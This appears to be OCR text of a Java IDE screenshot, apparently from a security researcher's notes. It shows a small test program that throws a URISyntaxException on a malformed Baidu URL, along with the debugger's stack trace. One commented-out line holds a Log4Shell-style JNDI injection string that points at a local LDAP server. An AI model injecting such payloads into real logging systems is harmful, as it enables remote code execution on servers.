 10 public static void main(String[] args) throws URISyntaxException {
11 URI uri = new URI( str: "http://www.baidu.com ");
12 // logger.error("${jndi:ldap://127.0.0.1:1389/ucxift?|}");
13 }
14 }
15
Debug: Test
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java ...
objc[27080]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java (0x10a3b84c0) an
Connected to the target VM, address: '127.0.0.1:62101', transport: 'socket'
Exception in thread "main" java.net.URISyntaxException Create breakpoint : Illegal character in authority at index 7: http://www.baidu.com
at java.net.URI$Parser.fail(URI.java:2848)
at java.net.URI$Parser.parseAuthority(URI.java:3186)
at java.net.URI$Parser.parseHierarchical(URI.java:3097)
at java.net.URI$Parser.parse(URI.java:3053)
at java.net.URI.<init>(URI.java:588)
at Test.main(Test.java:11)
7: Structure
d4m1ts gm7.org